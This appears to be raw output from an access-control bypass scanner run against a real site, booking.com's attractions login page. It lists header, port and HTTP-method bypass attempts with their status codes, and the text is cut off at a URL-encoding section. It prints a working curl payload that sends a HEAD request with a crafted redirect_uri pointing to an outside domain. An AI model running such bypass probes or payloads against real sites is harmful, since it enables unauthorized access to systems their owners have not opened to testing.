 [+] Protocol Based Bypass
HTTP Scheme Payload: Status: 301, Length : 167
HTTPs Scheme Payload: Status: 403, Length : 1101
X-Forwarded-Scheme HTTP Payload: Status: 403, Length : 1101
X-Forwarded-Scheme HTTPs Payload: Status: 403, Length : 1101
[+] Port Based Bypass
X-Forwarded-Port 443 Payload: Status: 403, Length : 1101
X-Forwarded-Port 4443 Payload: Status: 403, Length : 1101
X-Forwarded-Port 80 Payload: Status: 403, Length : 1101
X-Forwarded-Port 8080 Payload: Status: 403, Length : 1101
X-Forwarded-Port 8443 Payload: Status: 403, Length : 1101
[+] HTTP Method Bypass
GET :  Status: 403, Length : 1101
POST :  Status: 403, Length : 1101
HEAD : Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks 'https://booking.com/attractions/login.html?redirect_uri=/https:///localdomain.pw/0.0000000.000000e+000.000000e+00' -L -H 'User-Agent: Mozilla/5.0' -X HEAD
OPTIONS :  Status: 403, Length : 1101
PUT :  Status: 403, Length : 1101
TRACE :  Status: 405, Length : 915
PATCH :  Status: 403, Length : 1101
TRACK :  Status: 403, Length : 1053
CONNECT :  Status: 400, Length : 915
UPDATE :  Status: 403, Length : 1053
LOCK :  Status: 403, Length : 1053
[+] URL Encode Bypass